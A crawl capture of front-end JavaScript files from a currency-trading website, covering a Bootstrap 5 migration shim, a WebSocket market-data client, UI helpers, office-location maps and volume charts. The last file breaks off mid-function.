    // Convert data-toggle to data-bs-toggle for existing elements
    migrateDataAttributes();

    // Initialize tooltips with new Bootstrap 5 syntax
    initializeTooltips();

    // Handle legacy modal events
    handleLegacyModals();

    // Handle legacy collapse events
    handleLegacyCollapse();
    handleCollapseAll();

    // Handle navbar toggle for mobile
    handleNavbarToggle();
  });

  /**
   * Migrate data attributes from Bootstrap 3 to Bootstrap 5
   */
  function migrateDataAttributes() {
    // Convert data-toggle to data-bs-toggle
    var toggleElements = document.querySelectorAll("[data-toggle]");
    toggleElements.forEach(function (element) {
      var toggleValue = element.getAttribute("data-toggle");
      element.setAttribute("data-bs-toggle", toggleValue);
      element.removeAttribute("data-toggle");
    });

    // Convert data-target to data-bs-target
    var targetElements = document.querySelectorAll("[data-target]");
    targetElements.forEach(function (element) {
      var targetValue = element.getAttribute("data-target");
      element.setAttribute("data-bs-target", targetValue);
      element.removeAttribute("data-target");
    });

    // Convert data-dismiss to data-bs-dismiss
    var dismissElements = document.querySelectorAll("[data-dismiss]");
    dismissElements.forEach(function (element) {
      var dismissValue = element.getAttribute("data-dismiss");
      element.setAttribute("data-bs-dismiss", dismissValue);
      element.removeAttribute("data-dismiss");
    });
  }

  /**
   * Initialize tooltips with Bootstrap 5 syntax
   */
  function initializeTooltips() {
    if (typeof bootstrap !== "undefined" && bootstrap.Tooltip) {
      var tooltipTriggerList = [].slice.call(
        document.querySelectorAll(
          '[data-bs-toggle="tooltip"], .hasTooltip, .tip'
        )
      );
      var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl, {
          html: true,
          trigger: "hover focus",
        });
      });
    }
  }

  /**
   * Handle legacy modal functionality
   */
  function handleLegacyModals() {
    // Handle legacy modal show/hide events
    document.addEventListener("click", function (e) {
      var target = e.target;

      // Check if it's a modal trigger
      if (
        target.hasAttribute("data-bs-toggle") &&
        target.getAttribute("data-bs-toggle") === "modal"
      ) {
        var modalTarget = target.getAttribute("data-bs-target");
        if (modalTarget) {
          var modal = document.querySelector(modalTarget);
          if (modal && typeof bootstrap !== "undefined" && bootstrap.Modal) {
            var modalInstance = new bootstrap.Modal(modal);
            modalInstance.show();
          }
        }
      }
    });
  }

  /**
   * Handle legacy collapse functionality
   */
  function handleLegacyCollapse() {
    document.addEventListener("click", function (e) {
      var target = e.target;

      // Check if it's a collapse trigger
      if (
        target.hasAttribute("data-bs-toggle") &&
        target.getAttribute("data-bs-toggle") === "collapse"
      ) {
        var collapseTarget =
          target.getAttribute("data-bs-target") || target.getAttribute("href");
        if (collapseTarget) {
          var collapseElement = document.querySelector(collapseTarget);
          if (
            collapseElement &&
            typeof bootstrap !== "undefined" &&
            bootstrap.Collapse
          ) {
            var collapseInstance =
              bootstrap.Collapse.getOrCreateInstance(collapseElement);
            collapseInstance.toggle();
          }
        }
      }
    });
  }

  /**
   * Handle menu navigation with collapse and scroll functionality
   */
  function handleMenuNavigation() {
    // Handle clicks on menu links
    document.addEventListener("click", function (e) {
      var target = e.target;

      // Check if it's a menu link (inside docs-menu)
      if (
        target.closest(".docs-menu") &&
        target.tagName === "A" &&
        target.getAttribute("href")
      ) {
        e.preventDefault();

        var href = target.getAttribute("href");
        if (href.startsWith("#")) {
          var targetId = href.substring(1);
          var targetElement = document.getElementById(targetId);

          if (targetElement) {
            var collapseToExpand = null;

            // For main menu items (titles), find the corresponding collapse
            if (targetId.endsWith("-title")) {
              var collapseId = targetId.replace("-title", "");
              collapseToExpand = document.getElementById(collapseId);
            }

            // For submenu items, find parent collapse
            if (!collapseToExpand) {
              collapseToExpand = findParentCollapse(targetElement);
            }

            // If target is itself a collapse, use it
            if (
              !collapseToExpand &&
              targetElement.classList.contains("collapse")
            ) {
              collapseToExpand = targetElement;
            }

            if (collapseToExpand) {
              // Close all other collapses first
              var allCollapses = document.querySelectorAll(
                "#specs_content_id .collapse"
              );
              allCollapses.forEach(function (otherCollapse) {
                if (
                  otherCollapse !== collapseToExpand &&
                  otherCollapse.classList.contains("show")
                ) {
                  var otherInstance =
                    bootstrap.Collapse.getOrCreateInstance(otherCollapse);
                  otherInstance.hide();
                }
              });

              // Show the target collapse
              var collapseInstance =
                bootstrap.Collapse.getOrCreateInstance(collapseToExpand);
              collapseInstance.show();

              // Scroll to target
              setTimeout(function () {
                scrollToElement(targetElement);
              }, 400);
            } else {
              // Just scroll
              scrollToElement(targetElement);
            }
          }
        }
      }
    });

    // Helper function to find the parent collapse element
    function findParentCollapse(element) {
      var parent = element.parentElement;
      while (parent && parent !== document.body) {
        if (parent.classList.contains("collapse")) {
          return parent;
        }
        parent = parent.parentElement;
      }
      return null;
    }

    // Helper function to scroll to element
    function scrollToElement(element) {
      var headerOffset = 100; // Adjust this value based on your header height
      var elementPosition = element.getBoundingClientRect().top;
      var offsetPosition = elementPosition + window.pageYOffset - headerOffset;

      window.scrollTo({
        top: offsetPosition,
        behavior: "smooth",
      });
    }
  }

  /**
   * Handle collapse all button functionality
   */
  function handleCollapseAll() {
    var collapseAllBtn = document.querySelector(".collapseall");
    if (collapseAllBtn) {
      collapseAllBtn.addEventListener("click", function (e) {
        e.preventDefault();

        // Find all collapse elements within specs_content_id
        var specsContent = document.getElementById("specs_content_id");
        if (specsContent) {
          var collapseElements = specsContent.querySelectorAll(".collapse");
          collapseElements.forEach(function (element) {
            if (typeof bootstrap !== "undefined" && bootstrap.Collapse) {
              var collapseInstance =
                bootstrap.Collapse.getOrCreateInstance(element);
              collapseInstance.hide();
            }
          });
        }
      });
    }
  }

  /**
   * Handle navbar toggle functionality
   */
  function handleNavbarToggle() {
    var navbarToggler = document.querySelector(".navbar-toggler");
    var navbarCollapse = document.querySelector("#navbar");

    if (navbarToggler && navbarCollapse) {
      // Set up Bootstrap 5 collapse functionality
      navbarToggler.setAttribute("data-bs-toggle", "collapse");
      navbarToggler.setAttribute("data-bs-target", "#navbar");
      navbarToggler.setAttribute("aria-controls", "navbar");
      navbarToggler.setAttribute("aria-expanded", "false");
      navbarToggler.setAttribute("aria-label", "Toggle navigation");

      // Initialize Bootstrap collapse
      if (typeof bootstrap !== "undefined" && bootstrap.Collapse) {
        var collapse = new bootstrap.Collapse(navbarCollapse, {
          toggle: false,
        });

        navbarToggler.addEventListener("click", function (e) {
          e.preventDefault();
          collapse.toggle();
        });
      }

      // Prevent navbar from auto-collapsing when clicking menu items
      navbarCollapse.addEventListener("click", function (e) {
        // If clicking on a menu link (not a dropdown toggle), prevent event from bubbling
        if (
          e.target.tagName === "A" &&
          !e.target.classList.contains("dropdown-toggle")
        ) {
          e.stopPropagation();
        }
      });
    }

    // Handle dropdown functionality specifically for menu items
    handleDropdownMenus();
  }

  /**
   * Handle Bootstrap 5 dropdown functionality for menu items
   */
  function handleDropdownMenus() {
    // Initialize all dropdown toggles
    var dropdownToggles = document.querySelectorAll(".dropdown-toggle");

    dropdownToggles.forEach(function (toggle) {
      if (typeof bootstrap !== "undefined" && bootstrap.Dropdown) {
        // Use Bootstrap 5 Dropdown component
        var dropdown = new bootstrap.Dropdown(toggle);

        // Handle click events to ensure proper toggling
        toggle.addEventListener("click", function (e) {
          if (
            this.getAttribute("href") === "#" ||
            this.getAttribute("href") === ""
          ) {
            e.preventDefault();
          }
        });
      } else {
        // Fallback dropdown functionality
        toggle.addEventListener("click", function (e) {
          e.preventDefault();
          var dropdownMenu = this.parentNode.querySelector(".dropdown-menu");
          if (dropdownMenu) {
            dropdownMenu.classList.toggle("show");
            this.parentNode.classList.toggle("show");
          }
        });
      }
    });

    // Close dropdowns when clicking outside
    document.addEventListener("click", function (e) {
      if (!e.target.closest(".dropdown")) {
        var openDropdowns = document.querySelectorAll(".dropdown.show");
        openDropdowns.forEach(function (dropdown) {
          dropdown.classList.remove("show");
          var menu = dropdown.querySelector(".dropdown-menu");
          if (menu) {
            menu.classList.remove("show");
          }
        });
      }
    });
  }

  /**
   * Legacy jQuery compatibility for existing code
   */
  if (typeof jQuery !== "undefined") {
    (function ($) {
      // Extend jQuery with Bootstrap 5 compatible methods
      $.fn.tooltip = function (options) {
        return this.each(function () {
          if (typeof bootstrap !== "undefined" && bootstrap.Tooltip) {
            new bootstrap.Tooltip(this, options);
          }
        });
      };

      $.fn.modal = function (action) {
        return this.each(function () {
          if (typeof bootstrap !== "undefined" && bootstrap.Modal) {
            var modalInstance = bootstrap.Modal.getOrCreateInstance(this);
            if (action === "show") {
              modalInstance.show();
            } else if (action === "hide") {
              modalInstance.hide();
            } else if (action === "toggle") {
              modalInstance.toggle();
            }
          }
        });
      };

      $.fn.collapse = function (action) {
        return this.each(function () {
          if (typeof bootstrap !== "undefined" && bootstrap.Collapse) {
            var collapseInstance = bootstrap.Collapse.getOrCreateInstance(this);
            if (action === "show") {
              collapseInstance.show();
            } else if (action === "hide") {
              collapseInstance.hide();
            } else if (action === "toggle") {
              collapseInstance.toggle();
            }
          }
        });
      };
    })(jQuery);
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/fm/prod/fm_socket.min.js?v=20260125143958
body_size: -876
content:
function initBV(n){var s=n.source||"socketBV",o=n.url||n,c=!n.source,e=n.source?n.source+"Timer":"socketBVTimer";try{window[s]?console.log("BV - is ON! "+s):window[e]||(window[e]=setInterval(function(){window[s]&&1===window[s].readyState||reconnectBV(n)},1e4)),window[s]=new WebSocket(o),window[s].onopen=function(){if(c){console.log("BV - "+this.readyState+" "+s);try{if(0<window.socketFilter.filter.length&&window[s].send(JSON.stringify(window.socketFilter)))for(var n=0,o=window.socketFunctionListOnOpen.length;n<o;n++)window.socketFunctionListOnOpen[n]()}catch(n){console.log(n)}}else console.log("TS - "+this.readyState+" "+s),window[s].send(JSON.stringify({fastmatch_web:{}}))},window[s].onmessage=function(n){if(c){if(n.data)try{for(var o=JSON.parse(n.data),e=0,t=window.socketFunctionListOnMessage.length;e<t;e++)window.socketFunctionListOnMessage[e](o)}catch(n){console.log(n)}}else if(n.data)try{var i=JSON.parse(n.data);i.t&&window.socketFunctionListOnMessage[s][i.t]&&window.socketFunctionListOnMessage[s][i.t](i.d)}catch(n){console.log(n)}},window[s].onclose=function(){console.log("BV-"+this.readyState+" "+s),window[s]=null,console.log("BV - is OFF! "+s)}}catch(n){console.log(n),window[s]=null}}function reconnectBV(n){initBV(n)}window.socketFunctionListOnMessage=[],window.socketFunctionListOnOpen=[],window.socketFilter={},window.socketFilter.filter=[],jQuery(document).ready(function(){initBV(window.ws)});

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/custom.min.js?_=20260125143958
body_size: 698
content:
function logout(){jQuery("#login-form").submit()}function scrollToFM(e){e=jQuery(e).offset().top;767<jQuery(window).width()&&(e-=53),jQuery("body,html").animate({scrollTop:e},1e3)}function setCookie(e,o,n){var t;n=n?((t=new Date).setTime(t.getTime()+24*n*60*60*1e3),"; expires="+t.toGMTString()):"",document.cookie=e+"="+o+n+"; path=/"}function getCookie(e){for(var o=e+"=",n=document.cookie.split(";"),t=0;t<n.length;t++){for(var i=n[t];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(o))return i.substring(o.length,i.length)}return null}function clearCookie(e){setCookie(e,"",-1)}function onBlur(){window.isPageFocus=!1}function onFocus(){window.isPageFocus=!0}jQuery(document).ready(function(r){jQuery(document).on("click",".login.modal-form",function(){jQuery("#login-form").modal("show")}),r(".inputCurency").mask("AAA/AAA",{translation:{A:{pattern:/[A-Za-z]/}}}),jQuery('#bookviewer [data-toggle="tooltip"],#intraday_daily [data-toggle="tooltip"]').tooltip(),jQuery('#mostactive [data-toggle="tooltip"]').tooltip(),jQuery(".currency-dropdown-block").hover(function(){jQuery(".currency-dropdown-block").addClass("hoverBlock"),setTimeout(function(){jQuery(this).find(".inputCurency").focus()},200)},function(){jQuery(".currency-dropdown-block").removeClass("hoverBlock")}),jQuery(".widgetsBtn").hover(function(){jQuery(this).find(".dropdown-menu").fadeIn()},function(){jQuery(this).find(".dropdown-menu").fadeOut()}),jQuery(".term_conditions ul a").on("click",function(e){e.preventDefault();e=jQuery(this).attr("href");scrollToFMSpec(e)}),r("#search-icon").click(function(e){e.preventDefault(),r(".header-top").slideToggle(500),jQuery("#navbar").hasClass("in")&&jQuery(".navbar-header button").click(),setTimeout(function(){i()},400)}),r("ul.nav li.dropdown").hover(function(){r(this).find(".dropdown-menu").stop(!0,!0).delay(200).fadeIn(200)},function(){r(this).find(".dropdown-menu").stop(!0,!0).delay(200).fadeOut(200)}),r("#signup-btn").on("click",function(e){r("#signup-content").show(),r("#login-content").hide(),e.preventDefault()}),r("#login-btn").on("click",function(e){r("#login-content").show(),r("#signup-content").hide(),e.preventDefault()});var o,n,t=!0;function i(){var e=r("#header"),o=r(window).width()<=1150?".navbar-header":"#menu-area";0!==e.css("padding-top")?(e.css("padding-top",jQuery(o).height()-10),jQuery("#slider, #single-page-header").css("padding-top",0)):(e.css("padding-top",0),jQuery("#slider, #single-page-header").css("padding-top",jQuery("#menu-area").height()-8))}0==r("#intraday_daily").length&&(r(".scrollToDown,.scrollToDownText").hide(),t=!1),r(window).scroll(function(){var e=400;r(window).width()<=980&&(e=800),r(this).scrollTop()>e?(r(".scrollToTop").fadeIn(1e3),t&&(r(".scrollToDown").fadeOut(1e3),r(".scrollToDownText").fadeOut(1e3))):(r(".scrollToTop").fadeOut(1e3),t&&(r(".scrollToDown").fadeIn(1e3),r(".scrollToDownText").fadeIn(1e3))),0==r("#intraday_daily").length&&480<r(window).width()&&r(".scrollToDown,.scrollToDownText").delay(1e3).hide()}),r(".scrollToDown").on("click",function(e){e.preventDefault(),scrollToFM(r(this).attr("href"))}),r(".scrollToTop").click(function(){return r("html, body").animate({scrollTop:0},800),!1}),jQuery(function(e){e(window).on("load",function(){e("#status").fadeOut(),e("#preloader").fadeOut("slow"),e("body").css({overflow:"visible"})}),setTimeout(function(){e("#status").fadeOut(),e("#preloader").fadeOut("slow"),e("body").css({overflow:"visible"})},1e3)}),jQuery(".main-slider").slick({dots:!1,infinite:!0,speed:500,autoplaySpeed:1e4,autoplay:!0,accessibility:!1,fade:!0,cssEase:"linear"}),jQuery(".press-release-slider").slick({dots:!0,prevArrow:!1,nextArrow:!1,infinite:!0,speed:500,autoplaySpeed:1e4,autoplay:!0,cssEase:"linear"}),jQuery(".home-slider").slick({dots:!1,infinite:!0,speed:500,autoplaySpeed:2e4,autoplay:!0,accessibility:!1,fade:!0,cssEase:"linear"}),r(".carouselTicker").carouselTicker({speed:1,delay:10,reverse:!0}),(wow=new WOW({animateClass:"animated",offset:100,live:!0})).init(),jQuery(window).resize(function(){i()}),0<jQuery(".single-slide").length&&((o=jQuery(".single-slide").css("background-position").split(" "))[1]=parseFloat(o[1].replace("px","")),jQuery(window).resize(function(){jQuery(".single-slide").css("background-position",""),(o=jQuery(".single-slide").css("background-position").split(" "))[1]=parseFloat(o[1].replace("px",""))}),jQuery(document).scroll(function(){var e=jQuery(this).scrollTop(),e=(460<jQuery(window).width()&&jQuery(".slide-content").parent().css({top:e/2+"px"}),o[0]+" "+(o[1]-e/2)+"px");jQuery(".single-slide").css({"background-position":e})})),0<jQuery("#single-page-header").length&&((n=jQuery("#single-page-header").css("background-position").split(" "))[1]=parseFloat(n[1].replace("px","")),jQuery(window).resize(function(){jQuery("#single-page-header").css("background-position",""),(n=jQuery("#single-page-header").css("background-position").split(" "))[1]=parseFloat(n[1].replace("px",""))}),jQuery(document).scroll(function(){var e=jQuery(this).scrollTop(),e=(460<jQuery(window).width()&&jQuery(".single-page-header-left").parent().css({top:e/4+"px"}),n[0]+" "+(n[1]-e/2)+"px");jQuery("#single-page-header").css({"background-position":e})})),jQuery(".dropdown>a").on("touchend",function(e){e.preventDefault();var e=jQuery(this).parent().find(".dropdown-menu").css("display"),o=jQuery(this).parent().find(".dropdown-menu").length;if(jQuery("ul.nav li.dropdown .dropdown-menu").fadeOut(200),0<o&&"block"!=e)return jQuery(this).parent().find(".dropdown-menu").css("display","block"),!1;location.href=jQuery(this).attr("href")}),jQuery("body").on("click",function(e){var e=jQuery(e.target),o=e.hasClass("dropdown-menu"),n=0<e.parents(".dropdown-menu").length,e=0<e.find(".dropdown-menu").length;o||n||e||jQuery(".nav.navbar-nav .dropdown-menu").fadeOut()}),jQuery(window).load(function(){r(".launch-modal").each(function(e){var o=null,n=null,t=null,i=null;r(this).on("mousedown",function(e){o=e.pageX,n=e.pageY}),r(this).on("mouseup",function(e){t=e.pageX,i=e.pageY}),r(this).on("click",function(e){e.preventDefault(),o===t&&n&&i&&(r("#"+r(this).data("modal-id")).modal(),r("#modal-video").get(0).play())})})}),r("#modal-article-video").on("click",function(e){"modal-article-video"!==e.target.id&&"close-modal"!==e.target.id||r("#modal-video").get(0).pause()}),r(".carousel-item").each(function(e){var o=null,n=null,t=null,i=null;r(this).on("mousedown",function(e){o=e.pageX,n=e.pageY}),r(this).on("mouseup",function(e){t=e.pageX,i=e.pageY}),r(this).on("click",function(e){e.preventDefault();e=r(e.currentTarget).attr("href");"#"!==e&&o===t&&n&&i&&window.open(e)})})}),window.isPageFocus=!0,window.onfocus=onFocus,window.onblur=onBlur;

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/mapbox.js?_=20260125143958
body_size: -431
content:
document.addEventListener("DOMContentLoaded", function (event) {
  mapboxgl.accessToken =
    "pk.eyJ1IjoicGF2ZWxyb3Rhbm92IiwiYSI6ImNremJjbGVtcTFuaG0ycG54Zm43cWpqYmUifQ.oEj25QA-jI_H-8RDEb3f9w";

  var newYork = document.querySelector("#map_new_york");
  var london = document.querySelector("#map_london");
  var singapore = document.querySelector("#map_singapore");

  if (newYork && london && singapore) {
    var map_new_york = new mapboxgl.Map({
      container: "map_new_york",
      style: "mapbox://styles/mapbox/streets-v11",
      center: [-73.983935, 40.757085],
      zoom: 16,
    });
    var map_london = new mapboxgl.Map({
      container: "map_london",
      style: "mapbox://styles/mapbox/streets-v11",
      center: [-0.02001, 51.50575],
      zoom: 16,
    });
    var map_singapore = new mapboxgl.Map({
      container: "map_singapore",
      style: "mapbox://styles/mapbox/streets-v11",
      center: [103.84945, 1.277539],
      zoom: 16,
    });

    map_new_york.on("load", function () {
      map_new_york.loadImage(
        "https://docs.mapbox.com/mapbox-gl-js/assets/custom_marker.png",
        function (error, image) {
          if (error) {
            throw error;
          }
          map_new_york.addImage("custom-marker", image);
          map_new_york.addSource("points", {
            type: "geojson",
            data: {
              type: "FeatureCollection",
              features: [
                {
                  type: "Feature",
                  geometry: {
                    type: "Point",
                    coordinates: [-73.983935, 40.757085],
                  },
                  properties: {
                    title: "120 W 45th Street",
                  },
                },
              ],
            },
          });

          map_new_york.addLayer({
            id: "points",
            type: "symbol",
            source: "points",
            layout: {
              "icon-image": "custom-marker",
              "text-field": ["get", "title"],
              "text-font": ["Open Sans Semibold", "Arial Unicode MS Bold"],
              "text-offset": [0, 1.25],
              "text-anchor": "top",
            },
          });
        }
      );
    });

    map_london.on("load", function () {
      map_london.loadImage(
        "https://docs.mapbox.com/mapbox-gl-js/assets/custom_marker.png",
        function (error, image) {
          if (error) {
            throw error;
          }
          map_london.addImage("custom-marker", image);
          map_london.addSource("points", {
            type: "geojson",
            data: {
              type: "FeatureCollection",
              features: [
                {
                  type: "Feature",
                  geometry: {
                    type: "Point",
                    coordinates: [-0.02001, 51.50575],
                  },
                  properties: {
                    title: "25 North Colonnade",
                  },
                },
              ],
            },
          });

          map_london.addLayer({
            id: "points",
            type: "symbol",
            source: "points",
            layout: {
              "icon-image": "custom-marker",
              "text-field": ["get", "title"],
              "text-font": ["Open Sans Semibold", "Arial Unicode MS Bold"],
              "text-offset": [0, 1.25],
              "text-anchor": "top",
            },
          });
        }
      );
    });

    map_singapore.on("load", function () {
      map_singapore.loadImage(
        "https://docs.mapbox.com/mapbox-gl-js/assets/custom_marker.png",
        function (error, image) {
          if (error) {
            throw error;
          }
          map_singapore.addImage("custom-marker", image);
          map_singapore.addSource("points", {
            type: "geojson",
            data: {
              type: "FeatureCollection",
              features: [
                {
                  type: "Feature",
                  geometry: {
                    type: "Point",
                    coordinates: [103.84945, 1.277539],
                  },
                  properties: {
                    title: "UIC Building, #10-01",
                  },
                },
              ],
            },
          });

          map_singapore.addLayer({
            id: "points",
            type: "symbol",
            source: "points",
            layout: {
              "icon-image": "custom-marker",
              "text-field": ["get", "title"],
              "text-font": ["Open Sans Semibold", "Arial Unicode MS Bold"],
              "text-offset": [0, 1.25],
              "text-anchor": "top",
            },
          });
        }
      );
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/fm/prod/fm_hightchart.min.js?_r=20260125143958
body_size: 2856
content:
var chartPie="",DailyChart="",increments=[5,10,15,20];function calculateOptimalIncrement(t,e){return t/=e-1,e=Math.ceil(Math.log10(t)-1),e=Math.pow(10,e),Math.round(t/e)*e}function checkIncrement(t,e,r){return 3<(t/=e*Math.pow(10,r))&&t<8}function getExponentOfNumber(t){return(t=t.toExponential().toString()).substr(t.indexOf("e")+1)}function getBaseOfNumber(t){var t=t.toExponential().toString(),e=parseInt(t.substr(t.indexOf("e")+1)%3);return 0!==e?parseFloat(t.substr(0,t.indexOf("e")))*Math.pow(10,e):t.substr(0,t.indexOf("e"))}function getMaxTickDaily(t,e){return t=t.toExponential().toString(),round5(parseFloat(t.substr(0,t.indexOf("e")))*Math.pow(10,e))}function round5(t){return 5*Math.ceil(t/5)}function drawDailyChart(t,e,r,o){o=o||"default";var a={enabled:!0,align:"center",verticalAlign:"bottom",floating:!1,reversed:!0,backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",borderColor:"#CCC",borderWidth:1,shadow:!1},i="",n=-10;"tape"===o&&(a={enabled:!1},n=0,i=function(t,e,r){return{x:t=0<r.plotX-t/2-50?r.plotX-t/2-30:r.plotX+t/2,y:r.plotY}}),DailyChart=jQuery(r).highcharts({colors:["#94DA33","#41B6E6","#008D7F"],chart:{type:"column",events:{load:function(){}},backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",animation:!1,height:300},title:{text:"",style:{color:"#f8f8f8"}},credits:{enabled:!1},xAxis:{categories:t,labels:{rotation:-45,x:5,style:{fontWeight:"bold",fontSize:"9px",color:Highcharts.theme&&Highcharts.theme.textColor||"gray"}},tickInterval:jQuery("html").width()<625?2:1},yAxis:{min:0,title:{text:""},stackLabels:{enabled:!1,rotation:-90,y:-38,x:2,formatter:function(){return"$"+(Math.round(this.total/1e4)/100).formatMoney(0,".",",")+"M"},style:{color:Highcharts.theme&&Highcharts.theme.textColor||"#ffffff"}},tickPositioner:function(){if(this.dataMax){var t=[],e=this.dataMax,r=0,o=5,a=parseInt(getExponentOfNumber(e)),i=a%3,n=getMaxTickDaily(e,i);if(6<n/o){for(var s=o=0,l=0;l<increments.length;l++)if(checkIncrement(e,increments[l],a-i)){o=increments[l]*Math.pow(10,a-i),s=Math.ceil(this.dataMax/o)*o;break}if(0===o){var c=Math.round(1.1*n),s=5*(o=calculateOptimalIncrement(c,6)*Math.pow(10,a-i));if(this.dataMax/s<.7)for(var h=8;3<=h&&(o=calculateOptimalIncrement(c,h)*Math.pow(10,a-i),!(.7<this.dataMax/(s=o*h)));h--);}for(;r<=s;r+=o){var u=Math.round(r)+"",u=Math.pow(10,u.length-3)*parseInt(u.substr(0,3));t.push(u)}}else{if(a-=i,e<=12*Math.pow(10,a))return;for(;r<=n;r+=o)t.push(r*Math.pow(10,a))}return t}}},legend:a,navigation:{buttonOptions:{verticalAlign:"bottom",y:n}},tooltip:{formatter:function(){var r="<b>"+this.category+"</b>",o=0,t=(jQuery.each(this.points,function(){var t=Math.round(this.y/1e4),e=(t/100).formatMoney(0,".",",");r+="<br/><span>"+this.series.name+": $"+e+"М</span> ",o+=t}),(o/100).formatMoney(0,".",","));return r+="<br><b>Total:</b> $"+t+"М"},positioner:i,shape:"square",shared:!0},plotOptions:{column:{stacking:"normal",borderWidth:1}},series:e})}function drowVolatChart(t,e,r){DailyChart=jQuery(r).highcharts({colors:["#41B6E6","#008D7F","#94DA33"],chart:{type:"column",events:{load:function(){}},backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",animation:!1},title:{text:"",style:{color:"#f8f8f8"}},credits:{enabled:!1},xAxis:{categories:t,labels:{rotation:-68,style:{fontWeight:"bold",fontSize:"9px",color:Highcharts.theme&&Highcharts.theme.textColor||"gray"}}},yAxis:{min:0,title:{text:""},stackLabels:{enabled:!1,rotation:-90,y:-38,x:2,style:{color:Highcharts.theme&&Highcharts.theme.textColor||"#ffffff"}},tickPositioner:function(){var t=[],e=this.dataMax,r=0,o=parseInt(getExponentOfNumber(e)),a=round5(getBaseOfNumber(e)),i=o%3,o=0==i?o:o-i;if(!(e<=7*Math.pow(10,o))){for(;r<=a;r+=5)t.push(r*Math.pow(10,o));return t}}},legend:{enabled:!0,align:"center",verticalAlign:"bottom",floating:!1,backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",borderColor:"#CCC",borderWidth:1,shadow:!1},navigation:{buttonOptions:{verticalAlign:"bottom",y:-10}},tooltip:{formatter:function(){var t="<b>"+this.x+"</b>";return jQuery.each(this.points,function(){Math.round(this.y/1e4);t+="<br/><span>"+this.series.name+": "+this.y+"</span> "}),t},shared:!0},plotOptions:{column:{stacking:"normal",borderWidth:1}},series:e})}jQuery(document).ready(function(){Highcharts.setOptions({lang:{numericSymbols:[" K"," M","B","T","Q"]}})}),Number.prototype.formatMoney=function(t,e,r){t=isNaN(t=Math.abs(t))?2:t,e=void 0===e?".":e,r=void 0===r?",":r;var o,a=this<0?"-":"",i=parseInt(o=Math.abs(+this||0).toFixed(t))+"",n=3<(n=i.length)?n%3:0;return a+(n?i.substr(0,n)+r:"")+i.substr(n).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?e+Math.abs(o-i).toFixed(t).slice(2):"")},Array.prototype.unique=function(){for(var t=[],e=0;e<=this.length-1;e++)-1===t.contains(this[e])&&(t.length+=1,t[t.length-1]=this[e]);return t},Array.prototype.contains=function(t){for(var e=0;e<=this.length-1;e++)if(this[e]===t)return e;return-1};var sortFunction=function(t,e){return parseInt(t.priority)<parseInt(e.priority)?-1:parseInt(t.priority)>parseInt(e.priority)?1:0},getDateFormatMA=function(t){var e=(t=t.split(" "))[0].split("-"),t=t[1].split(":"),t=(e=new Date(e[0],e[1]-1,e[2],t[0],t[1],t[2])).getDate(),r=e.getMonth(),o=e.getHours(),a=e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes(),e=e.getSeconds()<10?"0"+e.getSeconds():e.getSeconds();return["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][r]+" "+t+", "+o+":"+a+":"+e},search_symbol=function(t,e,r){for(var o=0;o<e.length;o++)if(r){if(-1!==e[o].symbol.search(t)&&7===e[o].symbol.length&&(e[o].hasOwnProperty("city")&&e[o].city===r||e[o].hasOwnProperty("site")&&e[o].site===r))return o}else if(-1!==e[o].symbol.search(t)&&7===e[o].symbol.length)return o;return-1},ma_search_with_once_priority_and_change=function(t,e){for(var r=0;r<e.length;r++)if(e[r].priority===t)return r;return-1};function dateDiff(t,e){return Math.round((e.getTime()-t.getTime())/864e5)}function correctTime(t,e,r){var o,a,i,n;return t?(t=t.split(" ")[0].split("-"),t=new Date(t[0],t[1]-1,t[2]),e?t:(e=t.getMonth()+1,o=t.getDate(),a=t.getFullYear(),i=t.getHours(),n=t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes(),t=t.getSeconds()<10?"0"+t.getSeconds():t.getSeconds(),e=e+"/"+o+"/"+a,r&&(e+=i+":"+n+":"+t),e)):""}function DVDiagram(t,e){t="#"+t,e=e||30,getDailyVolume(e,null,t)}function DVTapeDiagram(t,e){t="#"+t,getDailyVolumeTape(e,null,t)}function IVDiagram(h){h="#"+h,chartPie=jQuery(h).highcharts({colors:["#94DA33","#41B6E6","#008D7F"],chart:{type:"pie",plotBackgroundColor:null,plotBorderWidth:null,plotShadow:!1,events:{load:function(){}},backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",animation:!1},title:{text:""},credits:{enabled:!1},xAxis:{categories:["NY","LD","TY"]},yAxis:{min:0,title:{text:"Total"},stackLabels:{enabled:!0,style:{fontWeight:"bold",color:Highcharts.theme&&Highcharts.theme.textColor||"gray"}}},legend:{align:"center",verticalAlign:"bottom",y:13,reversed:!0,floating:!1,backgroundColor:Highcharts.theme&&Highcharts.theme.background2||"#f8f8f8",borderColor:"#CCC",borderWidth:1,shadow:!1},navigation:{buttonOptions:{verticalAlign:"bottom",y:13}},tooltip:{formatter:function(){var t="<b>"+this.point.name+"</b>",e=this.series.name,r=(Math.round(this.y/1e4)/100).formatMoney(0,".",",");return t+('<br/><span style="color:'+this.series.color)+'">'+e+" : <b>$"+r+"М</b></span> "},shared:!0},plotOptions:{series:{dataLabels:{enabled:!0,formatter:function(){return"$"+(Math.round(parseFloat(this.point.y))/1e6).formatMoney(0,".",",")+"М "},distance:20,style:{fontSize:"14px",fontWeight:"bold"},color:"black"},showInLegend:!0},pie:{allowPointSelect:!0,cursor:"pointer",depth:35}},series:[{type:"pie",name:"Intraday",borderRadius:0,center:["50%","50%"],depth:10,clip:!0,minSize:140,data:[]}]}),jQuery(h).parent().find("#highcharts-0").css("overflow","inherit"),jQuery.ajax({type:"POST",dataType:"json",data:{widget:"intradayVolume"},url:"index.php?option=com_widjet_restapi&task=restapi.getWidgetIntraday",success:function(t){if(t){checkDateArrival(t),t.some(function(t,e){if("SG"===t.city)return 